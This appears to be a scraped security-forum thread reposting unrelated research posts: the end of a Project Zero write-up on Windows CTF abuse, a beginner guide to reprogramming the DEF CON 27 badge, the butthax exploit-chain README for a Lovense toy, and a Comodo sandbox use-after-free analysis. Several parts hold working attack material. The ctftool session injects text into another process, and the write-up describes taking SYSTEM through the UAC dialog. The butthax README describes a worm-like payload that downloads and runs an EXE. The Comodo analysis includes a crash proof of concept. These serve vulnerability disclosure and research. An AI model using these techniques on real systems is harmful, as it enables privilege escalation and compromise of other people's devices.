Using ctftool we can, for example, replace the text in notepad with our own text.ctf> connectThe ctf server port is located at \BaseNamedObjects\msctf.serverDefault1NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault1") => 0Connected to CTF server@\BaseNamedObjects\msctf.serverDefault1, Handle 000001E8ctf> wait notepad.exeFound new client notepad.exe, DefaultThread now 3468ctf> setarg 7New Parameter Chain, Length 7ctf> setarg 0x1 0100000001000000ctf> setarg 0x1 0000000000000000Dumping Marshal Parameter 1 (Base 0120F6B8, Type 0x1, Size 0x8, Offset 0x78)000000: 00 00 00 00 00 00 00 00 ........Marshalled Value 1, DATActf> setarg 0x201 0Dumping Marshal Parameter 2 (Base 0120F6B8, Type 0x201, Size 0x8, Offset 0x80)000000: 00 00 00 00 00 00 00 00 ........Marshalled Value 2, INT 0000000000000000ctf> setarg 0x201 11Dumping Marshal Parameter 3 (Base 0120F6B8, Type 0x201, Size 0x8, Offset 0x88)000000: 0b 00 00 00 00 00 00 00 ........Marshalled Value 3, INT 000000000000000bctf> setarg 0x201 16Dumping Marshal Parameter 4 (Base 0120F6B8, Type 0x201, Size 0x8, Offset 0x90)000000: 10 00 00 00 00 00 00 00 ........Marshalled Value 4, INT 0000000000000010ctf> setarg 0x25 L"TestSetRangeText"Dumping Marshal Parameter 5 (Base 0121C680, Type 0x25, Size 0x20, Offset 0x98)000000: 54 00 65 00 73 00 74 00 53 00 65 00 74 00 52 00 T.e.s.t.S.e.t.R.000010: 61 00 6e 00 67 00 65 00 54 00 65 00 78 00 74 00 a.n.g.e.T.e.x.t.Marshalled Value 5, DATActf> setarg 0x201 0x77777777Dumping Marshal Parameter 6 (Base 0121E178, Type 0x201, Size 0x8, Offset 0xb8)000000: 77 77 77 77 00 00 00 00 wwww....Marshalled Value 6, INT 0000000077777777ctf> call 0 MSG_REQUESTEDITSESSION 1 1 0Result: 0ctf> marshal 0 MSG_SETRANGETEXTResult: 0, use `getarg` if you want to examine data Using CTF to change and read the contents of windows.The obvious attack is an unprivileged user injecting commands into an Administrator's console session, or reading passwords as users log in. Even sandboxed AppContainer processes can perform the same attack.Another interesting attack is taking control of the UAC consent dialog, which runs as NT AUTHORITY\SYSTEM. An unprivileged standard user can cause consent.exe to spawn using the "runas" verb with ShellExecute(), then simply become SYSTEM.
 The UAC consent dialog is a CTF client that runs as SYSTEM. For screenshot purposes I lowered the UAC level here, but it works at any level. By default, it uses the "secure" desktop.... but there is no access control whichever level you choose ¯\_(ツ)_/¯PS> handle.exe -nobanner -a -p "consent.exe" msctfconsent.exe pid: 6844 type: ALPC Port 3D0: \BaseNamedObjects\msctf.serverWinlogon1consent.exe pid: 6844 type: Mutant 3F0: \Sessions\1\BaseNamedObjects\MSCTF.CtfMonitorInstMutexWinlogon1consent.exe pid: 6844 type: Event 3F4: \Sessions\1\BaseNamedObjects\MSCTF.CtfMonitorInitialized.Winlogon1S-1-5-18consent.exe pid: 6844 type: Event 3F8: \Sessions\1\BaseNamedObjects\MSCTF.CtfDeactivated.Winlogon1S-1-5-18consent.exe pid: 6844 type: Event 3FC: \Sessions\1\BaseNamedObjects\MSCTF.CtfActivated.Winlogon1S-1-5-18consent.exe pid: 6844 type: Mutant 450: \Sessions\1\BaseNamedObjects\MSCTF.Asm.MutexWinlogon1consent.exe pid: 6844 type: Mutant 454: \Sessions\1\BaseNamedObjects\MSCTF.CtfServerMutexWinlogon1Even without bugs, the CTF protocol allows applications to exchange input and read each other's content. However, there are a lot of protocol bugs that allow taking complete control of almost any other application.It will be interesting to see how Microsoft decides to modernize the protocol.If you want to investigate further, I’m releasing the tool I developed for this project.ConclusionIt took a lot of effort and research to reach the point that I could understand enough of CTF to realize it’s broken. These are the kind of hidden attack surfaces where bugs last for years. It turns out it was possible to reach across sessions and violate NT security boundaries for nearly twenty years, and nobody noticed.Now that there is tooling available, it will be harder for these bugs to hide going forward.
Bonus... can you pop calc in calc?In Windows 10, Calculator uses AppContainer isolation, just like Microsoft Edge. However the kernel still forces AppContainer processes to join the ctf session.ctf> scanClient 0, Tid 2880 (Flags 0x08, Hwnd 00000B40, Pid 3048, explorer.exe)Client 1, Tid 8560 (Flags 0x0c, Hwnd 00002170, Pid 8492, SearchUI.exe)Client 2, Tid 11880 (Flags 0x0c, Hwnd 00002E68, Pid 14776, Calculator.exe)Client 3, Tid 1692 (Flags 0x0c, Hwnd 0000069C, Pid 15000, MicrosoftEdge.exe)Client 4, Tid 724 (Flags 0x0c, Hwnd 00001C38, Pid 2752, MicrosoftEdgeCP.exe)This means you can compromise Calculator, and from there compromise any other CTF client.. even non AppContainer clients like explorer.On Windows 8 and earlier, compromising calc is as simple as any other CTF client.So yes, you can pop calc in calc ?
[2] I can’t figure out what CTF stands for, it’s not explained in any header files, documentation, resources, sdk samples, strings or symbol names. My best guess is it's from hungarian notation, i.e. CTextFramework.[3] Adding support for Windows Vista would be trivial. XP support, while possible, would be more effort.[4] This list is not exhaustive, but presumably you know if you write in a language that uses an IME.Sursa: https://googleprojectzero.blogspot.com/2019/08/down-rabbit-hole.html
-
Posted by 5 days ago


Defcon 27 Badge Hacking for Beginners

I'm the "NXP guy" mentioned in the badge talk, and got to meet and help a lot of yall in the Hardware Hacking village during my first (but definitely not last) Defcon. I'd been interested in going since I was a teenager in the 90s reading about it on Slashdot, and it was really awesome getting to meet so many people so excited about embedded systems. It was definitely the most fun and fascinating conference I've ever gone to in my life. If you got leveled up by a blue magic badge, that was me.
I can't take any credit at all for the badge as Joe Grand did all the work. I only first saw the badge 2 days before Defcon started, so I had a lot of fun hacking it too and trying to figure out its secrets and how to make it into a chameleon badge just like everyone else.
There's an updated version of the badge talk that Joe posted on his website. If you didn't make it to his session during DEFCON I highly recommend going through it, the process of sourcing the gems was insane: http://www.grandideastudio.com/wp-content/uploads/dc27_bdg_slides.pdf
Full schematics and source code and more can now be found at: http://www.grandideastudio.com/defcon-27-badge/
So I told people in the hardware hacking village I'd make a post to cover all the many questions I got over the conference and walk through step by step how to program their badge for someone that has no embedded experience at all. I'll edit this for any new questions that come up and will be writing up a software guide shortly for walking through the code.
There's two main NXP devices on the badge:
-
KL27- MKL27Z64VDA4 - 48Mhz ARM Cortex M0+ microcontroller w/ 64KB flash (Datasheet and Reference Manual)
-
NXH2261UK- Near Field Magnetic Induction (NFMI) chip for the wireless communication. Has a range on the badge of about 6 inches (15cm), but the technology can work a bit further. It's often found in high end headphones because BLE waves are disrupted by your head but these waves aren't. Also less power consumption.
Overview
Pinout
Using the serial port:There's a serial interface which prints out helpful information and there's some "secrets" available if you have a completely leveled up badge. It'll also be really helpful if you're writing new code to hack your badge for printf debugging. Note that you cannot program the board by default over the serial port. This particular chip doesn't support that, though some of our other chips do. It of course would be possible to write a serial bootloader for it, but that's definitely not beginner level.
You'll need two pieces of hardware:
-
Header Pins
-
Serial-to-USB converter
Header Pin:
You can solder on a header to the PCB footprint. Because of the quartz, the leads would need to be flat on the PCB. A Harwin M20-8770442 will fit the footprint and is what was provided at the soldering village and what you see in the photos below. You could also try creating your own header.
Serial to USB Converter:
Since almost no computer today comes with a serial port, a serial to USB converter dongle is needed. It'll often have four pins: GND, Power, TX, and RX.
The DEFCON badge runs at 1.8V, but the chip itself is rated up to 3.6V, so a 3.3V dongle can be used *as long as you do not connect the power pin on the serial header*. You only need to connect GND, RX, and TX. In a production design you would not want an IO voltage above VCC, but for hacking purposes it'll work, and I've used it all week without an issue on multiple boards.
There's a lot of options. Here's a 1.8V one if you want to be extra cautious or a 3.3V one that already comes with connectors for $8. Anything that transmits at 1.8V or 3.3V will work if you already have one, but again, don't connect the power pin.
Software:
You'll need to install a serial terminal program like TeraTerm or Putty. There's also a built-in terminal program in MCUXpresso IDE (see next section) on the "Terminal" tab.
-
Plug the USB converter dongle into your computer and it should enumerate as a serial COM port.
-
Connect the GND line on the dongle to GND on the header
-
Connect the TX pin on the dongle to the RX pin on the header
-
Connect the RX pin on the dongle to the TX pin on the header (it is not RX to RX as you might expect, I spent 2 whole days tearing my hair out over that during my robotics project in college)
-
DO NOT CONNECT THE POWER PIN
-
Should look like the following when finished
Serial port converter connected
6) In your serial terminal program, connect to the COM port your dongle enumerated as
7) Find the serial port settings menu (in TeraTerm it's in Setup->Serial Port from the menu bar) , and set the baud rate to 115200. The other settings should not need to be changed (8 data bits, no parity, 1 stop bit).
? In the terminal, press enter. You should get a > prompt
9) In the terminal, press the '?' key on your keyboard, and hit enter, you'll see the menu.
10) Note that the keyboard key you press won't show up in the terminal, but just press Enter and then the command will be run
11) Hit Ctrl+x to exit interactive mode and turn back on the radio.
12) When not in interactive mode, the terminal will display the packets that it received from any badge you bring close to it. This is how the badge reader in the chill out room worked.
Reprogramming Your Badge:Hardware:There's two pieces of hardware needed:
-
Programmer/debugger
-
Programming cable
Program Debugger:
Most any ARM Cortex M debug programmer can be used, as the KL27 chip has a ARM Cortex M0+ core. I'd recommend the LPC-Link2 as it's only $20 and can be bought directly from NXP or from most distributors (like Mouser or Digikey). Search for "OM13054". But you could also use a J-Link, PEMicro, or others if you already have an ARM programmer.
Cable:
The DEFCON badge has the footprint for a Tag Connect TC2050-IDC-NL-050-ALL. Because this cable is meant for manufacture programming and not day-to-day debugging, if you plan on stepping through code, you'll also want to pop off the the quartz front and get some retainer clips to keep the programmer connected to the board.
If you just simply want to reprogram the board, you can just snip off the 3 long guide clips, and press the cable against the PCB while holding your hand steady for the ~5 seconds it takes to flash it each time.
Alternatively if you already have a JTAG/SWD cable and have soldering skills, you can use some fine gauge wire and hack up your own converter to your board like /u/videlen did with some true hacker soldering. However as /u/int23h pointed out, because it's using Single Wire Debug (SWD) you only need to really solder 2 of the pins, SWDIO and SWDCLK. However nRESET is also recommended as it'll let you take control of the device if it's in sleep mode (which it is most of the time). Power (which is needed so the programmer knows what voltage to send the signals at) and GND you can get from the serial header.

Programming pinout
Software
There's three pieces of software you'll need:
-
Compiler
-
MCUXpresso SDK for the KL27
-
Badge source code
Compiler:
-
Recommended Option: Latest version of MCUXpresso IDE - available for Windows, Mac, and Linux. Requires registration but it's instant.
-
Second Option: Download older version of MCUXpresso IDE for Windows from the DEFCON media server
-
Third Option: If you use the latest SDK, you can use ARM-GCC, IAR, or Keil tool chains as well.
MCUXpresso SDK:
-
Recommend Option: Download latest SDK version for KL27 - includes projects for MCUXpresso IDE, ARM-GCC, IAR, and Keil compilers
-
Other option: Download the older 2.4.2 SDK version on the DEFCON server which only has MCUXpresso IDE compiler support.
Badge Source:
-
Recommended Option: Download zip off Joe Grand Website: http://www.grandideastudio.com/wp-content/uploads/dc27_bdg_source.zip
-
Other option: Download from DEFCON media server. However the .project and .cproject files do not show up by default, so you must make sure to explicitly download them as well and put them in the main firmware folder (at the same level as the .mex file). These are the exact same files as in the zip.
Getting Started with MCUXpresso IDE:
1) Open up MCUXpresso IDE. When it asks for a workspace directory to use, select (or make) a new empty directory that is in a different location than where you downloaded the firmware source.

2) Drag and drop the SDK .zip file from your file system into the MCUXpresso IDE "Installed SDKs" window. It'll pop up a dialog box asking if you're sure you want to import it into the IDE, click on OK. This is how the compiler learns about the KL27 device and the flash algorithms.
3) Drag and drop the badge firmware folder from a file explorer window into the MCUXpresso IDE "Project Explorer" window
4) In the Quickstart panel hit Build
5) In the Console tab, you should see the message that it compiled successfully
6) In the Quickstart panel hit Debug. If you're not using a LPC Link2 for programming, you'll need to hold Shift when clicking this the first time so it'll rescan for your debugger. If using the latest MCUXpresso IDE, you may see a dialog box that the launch configuration needs to be updated the first time you do this. Click on "Yes"
7) A dialog box will come up confirming your debug probe. Don't hit OK yet.
? Connect the TagConnect cable to the J7 header on the LPC Link2. Then connect the cable to the badge and press to make a good connection. Make sure the alignment pins match up with the alignment holes on the PCB, and that pin 1 (the red stripe) matches the photo below. You may hear the badge beep, as it's being reset.
9) Then hit OK in the dialog box to start programming. Make sure to keep the probe held there until the programming is finished - about 5 seconds.
10) You should see it program successfully and hear the board beep as it reboots.
Programming Troubleshooting/Tips:
If you're not using a LPC Link2, hold down the Shift key when you hit the Debug button, and it'll re-search for new probes. Also make sure your probe/settings are setup for SWD mode and not JTAG mode.
If you have the programming cable not lined up with the pads, you'll see an error about wire not connected. Re-align your probe and try again. Also you must have power from the battery as the MCU needs to be turned on while programming.
You can hit the GUI flash programmer at the top for a quicker download experience since it won't load the debug view. Useful if just flashing the device without wanting to step through code.

Finally, some of the game state variables are stored in the non-volatile internal flash, and may not automatically get erased when reprogramming the firmware as the programmer doesn't realize that area of flash memory is being used, and so to save time, the programmer doesn't bother to erase that area. You can force a complete erase of the flash to wipe all the game variables by setting the mass erase option. Double click on the dc27_badge LinkServer Debug.launch file which contains the debug settings, and go to GUI Flash Tool->Program and set Program (mass erase first).
Getting Started with ARM-GCC:
To make this easier, you'll need to download the latest SDK from the NXP website first.
Follow the instructions in Section 6 of the MCUXpresso SDK User Guide for how to setup the environment and test it out on Hello World. You can then use that project for copying the badge source code into. I'm sure someone can put together a Makefile for the badge specifically.
See this series of blog posts on how to use the SDK (compiling/debugging) with arm-gcc in Linux.
What if the badge isn't working:First thing to try is power cycling the badge by gently prying the battery out (with a butter knife or something to prevent the battery holder from coming loose) and putting it back in. A couple of things might happen:
-
If nothing at all happens, you battery might be dead. Try replacing the battery. It's a CR2032 coin cell.
-
If nothing at all happens still, the battery holder might be loose. Use a multimeter to measure the voltage between the outer pads (GND and VCC) on the serial header, it should read 1.8V. If it does not, check the battery holder.
-
If you hear beeps, all 6 LEDs light up, and then 4 LEDs (2 on each side) flash in sync a few times, it means there was an issue communicating with the NFMI device. This could be due to a loose solder joint on one of the chips or the I2C pull up resistors (SCL and SDA on the pinout image). You could also do a reflow if you have the equipment, but it may not be fixable. Also could see if see any I2C communication on those SCL/SDA pins.
-
If you hear a normal startup beep, the lights flash, and then it goes back to the startup beep, and so on, forever, something is causing the MCU to keep resetting. Could be a short or ESD damage. Check soldering. Connecting your board to a serial terminal and see how far it gets in the boot process to help narrow down the cause.
-
Sometimes the flags don't get saved properly. A power cycle usually works, and could also try reflashing the badge.
-
If your badge isn't responding to other badges with the NFMI, it could be one of two things:
-
Your copper antenna (see photo at top of post) is loose/broken/missing. This happened a lot. Solder it back on. If missing, it's a Sunlord MTNF6040FS3R7JTFY01 but it's not available online anywhere at the moment. Datasheet is here, . See this reply for more details on possible alternatives.
-
If you were previously in interactive serial port mode, you have to explicitly exit it with Ctrl+X to receive packets again.
-
Further hacking:For basic hacking of the code, try changing your game flags to trick it to giving you a fully unlocked badge. From there, you could try to make your own chameleon badge like others have done (https://github.com/japd06/defcon27_badge and https://github.com/nkaminski/DC27-badge-CFW and https://github.com/NickEngmann/Jackp0t among others if you want ideas). Or make your own songs with the piezo. Or some ASCII art on the terminal.
For more advanced hacking on the badge, PTE22 and PTE23, the TX and RX pins on the serial header, could be programmed to be ADC input pins instead. Or timer inputs or outputs for PWM or input capture.

Pin Mux
And with if you're good at soldering, you could even add an additional I2C device by soldering to the resistor points.
I2C points
Finally if you want a more flexible platform for exploring embedded development, you can pick up a FRDM-KL27Z dev kit for $20 which has the same chip as the badge. You can buy it direct or all major distributors online. The programmer and serial interface are built into the board so you only need to use a USB cable to do all the programming. The KL27 SDK also includes dozens of example programs that show how to use all the features of the chip and there's some getting started videos (mostly what I covered already in this post though). While it does not have a NFMI chip on it, it does have USB support, as well as an Arduino hardware footprint on it so it can be easily expanded with extra boards. You can find the example programs by going to "Import SDK examples" from the Quickstart panel window.
Hope this helps some beginner embedded hackers, and if you have any questions let me know. Hope to see yall next year!
Sursa: https://www.reddit.com/r/Defcon/comments/cpmpja/defcon_27_badge_hacking_for_beginners/
-
-
Abusing Insecure WCF Endpoints for Fun and Profit - Christopher Anastasio - INFILTRATE 2019
-
butthax
This repository contains code for an exploit chain targeting the Lovense Hush connected buttplug and associated software. This includes fully functional exploit code for a Nordic Semiconductor BLE stack vulnerability affecting all versions of SoftDevices s110, s120 and s130, as well as versions of the s132 SoftDevice 2.0 and under.
Exploit details can be found in the slides for the associated DEF CON 27 talk, Adventures in smart buttplug penetration (testing).
How to build
I don't really expect anyone to actually build this, but if for some reason you do, follow these steps:
- Get armips (I used version 0.10.0) and have it in your PATH
- Install devkitARM
- Get the buttplug's SoftDevice from Nordic (s132_nrf52_1.0.0-3.alpha_softdevice.hex) and place it in the inputbin directory (or dump it from your own plug)
- Dump your buttplug's application firmware through SWD (for example with j-link command "savebin hushfw.bin, 1f000, 4B30") and place it as hushfw.bin in the inputbin directory
- Run build.bat - it should generate exploitfw.zip. You can then use the Nordic Toolbox app to enable DFU mode on the target buttplug using the "DFU;" serial command and then flash the custom firmware you just built through the app's DFU functionality
NOTE: if anything goes wrong building this you could totally end up bricking your toy, or worse. So please be sure to 100% know what you're doing and don't blame me if it does mess up.
Files
-
fwmod: malicious firmware for the Hush
- firmwaremod.s: edits the firmware to (a) install hooks into the softdevice that will allow us to intercept raw incoming/outgoing BLE packets and (b) send our own raw BLE packets
-
exploit
- source/main.c: C implementation of the Nordic SoftDevice BLE vulnerability exploit
- source/payload.c: binary payload to be sent to and run by the victim USB dongle
- inputbin: input binaries that i don't want to redistribute because i didn't make them and don't want to get in trouble (BYOB)
- js/t.js: JavaScript payload to run in the Lovense Remote app - downloads an EXE file, runs it, and then forwards the payload to everyone in the user's friend list
- s132_1003a_mod: modifications to the 1.0.0.3alpha version of the s132 SoftDevice (which is what the Hush ships with) which allow our modded firmware to interact with the BLE stack - must be built before fwmod
- scripts: various python scripts to help build this crap
-
shellcode: a few assembly files for tiny code snippets used around the exploit chain - doesn't need to be built as they're already embedded in other places, only provided for reference
- flash.s: source for fwmod/exploit/source/payload.c, ie the payload that runs on the victim USB dongle - contains code to generate the HTML/JavaScript payload, flash it to the dongle for persistence, and then send it over to the app
Contact
You can follow me on twitter @smealum or email me at smealum@gmail.com.
Disclaimer
don't be a dick, please don't actually try to use any of this
Sursa: https://github.com/smealum/butthax/blob/master/README.md
-
1
-
Tuesday, August 13, 2019
Comodo Antivirus - Sandbox Race Condition Use-After-Free (CVE-2019-14694)
Hello,
In this blogpost I'm going to share an analysis of a recent finding in yet another Antivirus, this time in Comodo AV. After reading this awesome research by Tenable, I decided to give it a look myself and play a bit with the sandbox.
I ended up finding a vulnerability by accident in the kernel-mode part of the sandbox implemented in the minifilter driver cmdguard.sys. Although the impact is just a BSOD (Blue Screen of Death), I have found the vulnerability quite interesting and worthy of a write-up.
Comodo's sandbox filters file I/O allowing contained processes to read from the volume normally but redirects all writes to '\VTRoot\HarddiskVolume#\' located at the root of the volume on which Windows is installed.
For each file or directory opened (IRP_MJ_CREATE) by a contained process, the preoperation callback allocates an internal structure where multiple fields are initialized.
The callbacks for the minifilter's data queue, a cancel-safe IRP queue, are initialized at offset 0x140 of the structure as the disassembly below shows. In addition, the queue list head is initialized at offset 0x1C0, and the first QWORD of the same struct is set to 0xB5C0B5C0B5C0B5C.

(Figure 1)
Next, a stream handle context is set for the file object and a pointer to the previously discussed internal structure is stored at offset 0x28 of the context.
Keep in mind that a stream handle context is unique per file object (user-mode handle).

(Figure 2)
The only minifilter callback which queues IRPs to the data queue is present in the IRP_MJ_DIRECTORY_CONTROL preoperation callback for the minor function IRP_MN_NOTIFY_CHANGE_DIRECTORY.
Before the IRP_MJ_DIRECTORY_CONTROL checks the minor function, it first verifies whether a stream handle context is available and whether a data queue is already present within. It checks if the pointer at offset 0x28 is valid and whether the magic value 0xB5C0B5C0B5C0B5C is present.
(Figure 3) : Click to Zoom
Before the call to FltCbdqInsertIo, the stream handle context is retrieved and a non-paged pool allocation of size 0xE0 is made of which the pointer is stored in RDI as shown below.
(Figure 4)
Later on, this structure is stored inside the FilterContext array of the FLT_CALLBACK_DATA structure for this request and is passed as a context to the insert routine.
(Figure 5)
FltCbdqInsertIo will eventually call the InsertIoCallback (seen initialized on Figure 1). Examining this routine we see that it queues the callback data structure to the data queue and then invokes FltQueueDeferredIoWorkItem to insert a work item that will be dispatched in a system thread later on.
As you can see from the disassembly below, the work item's dispatch routine (DeferredWorkItemRoutine) receives the newly allocated non-paged memory (Figure 4) as a context.
Here is a quick recap of what we saw until now :
(Figure 6) : Click To Zoom - For every file/directory open, a data queue is initialized and stored at offset 0x140 of an internal structure.
- A context is allocated in which a pointer to the previous structure is stored at offset 0x28. This context is set as a stream handle context.
- IRP_MJ_DIRECTORY_CONTROL checks if the minor function is IRP_MN_NOTIFY_CHANGE_DIRECTORY.
- If that's the case, a non-paged pool allocation of size 0xE0 is made and initialized.
- The allocation is stored inside the FLT_CALLBACK_DATA and is passed to FltCbdqInsertIo as a context.
- FltCbdqInsertIo ends up calling the insert callback (InsertIoCallback) with the non-paged pool allocation as a context.
- The insert callback inserts the request into the queue, queues a deferred work item with the same allocation as a context.
Let's carry on.
So, the work item's context (non-paged pool allocation made by IRP_MJ_DIRECTORY_CONTROL for the directory change notification request) must be freed somewhere, right ? This is accomplished by IRP_MJ_CLEANUP 's preoperation routine.
As you might already know, IRP_MJ_CLEANUP is sent when the last handle of a file object is closed, so the callback must perform the janitor's work at this stage.
In this instance, The stream handle context is retrieved similarly to what we saw earlier. Next, the queue is disabled so no new requests are queued, and then the queue cleanup is done by "DoCleanup".

(Figure ?
As shown below this sub-routine dequeues the pended requests from the data queue, retrieves the saved context structure in FLT_CALLBACK_DATA, completes the operation, and then goes on to free the context.
We can trigger what we've seen until now from a contained process by :
(Figure 9) - Calling FindFirstChangeNotificationA on an arbitrary directory e.g. "C:\" : Sends IRP_MJ_DIRECTORY_CONTROL and causes the delayed work item to be queued.
- Closing the handle : Sends IRP_MJ_CLEANUP.
In other words, we have to make the minifilter receive an IRP_MJ_CLEANUP request before the delayed work item queued in IRP_MJ_DIRECTORY_CONTROL is dispatched for execution.
When trying to reproduce the vulnerability with a single thread, I noticed that the work item is always dispatched before IRP_MJ_CLEANUP is received. This makes sense in my opinion since the work item queue doesn't contain many items and dispatching a work item would take less time than all the work the subsequent call to CloseHandle does.
So the idea here was to create multiple threads that infinitely call :
CloseHandle(FindFirstChangeNotificationA(..)) to saturate the work item queue as much as possible and delay the dispatching of work items until the contexts are freed. A crash occurs once a work item accesses a freed context's pool allocation that was corrupted by some new allocation.
Below is the proof of concept to reproduce the vulnerability :
#include <Windows.h> #define NTHREADS 5 DWORD WINAPI Thread(LPVOID Parameter) { while (1) CloseHandle(FindFirstChangeNotificationA("?\\", FALSE, FILE_NOTIFY_CHANGE_FILE_NAME)); } void main() { HANDLE hLastThread; for(int i = 0; i < NTHREADS; i++) hLastThread = CreateThread(NULL, 0, Thread, NULL, 0, 0); WaitForSingleObject(hLastThread, INFINITE); }
And here is a small Windbg trace to see what happens in practice (inside parentheses is the address of the context) :1. [...]
In (1.) everything is normal, the work item is queued, dispatched and then the pool allocation it uses is freed.
QueueWorkItem(fffffa8062dc6f20)
DeferredWorkItem(fffffa8062dc6f20)
ExFreePoolWithTag(fffffa8062dc6f20)
[...]
2. QueueWorkItem(fffffa80635d2ea0)
ExFreePoolWithTag(fffffa80635d2ea0)
QueueWorkItem(fffffa8062dd5c10)
ExFreePoolWithTag(fffffa8062dd5c10)
QueueWorkItem(fffffa8062dd6890)
ExFreePoolWithTag(fffffa8062dd6890)
QueueWorkItem(fffffa8062ddac80)
ExFreePoolWithTag(fffffa8062ddac80)
QueueWorkItem(fffffa80624cd5e0)
[...]
3. DeferredWorkItem(fffffa80635d2ea0)
In (2.) things start going wrong, the work item is queued but before it is dispatched the context is freed.
In (3.) the deferred work item is dispatched with freed and corrupted memory in its context causing an access violation and thus a BSOD.
We see in this case that the freed pool allocation was entirely repurposed and is now part of a file object :

(Figure 10) : Click to Zoom
Reproducing the bug, you will encounter an access violation at this part of the code:

(Figure 11)
And as we can see, it expects multiple pointers to be valid including a resource pointer which makes exploitation non-trivial.
That's all for this article, until next time
Follow me on Twitter : here
Sursa: http://rce4fun.blogspot.com/2019/08/comodo-antivirus-sandbox-race-condition.html



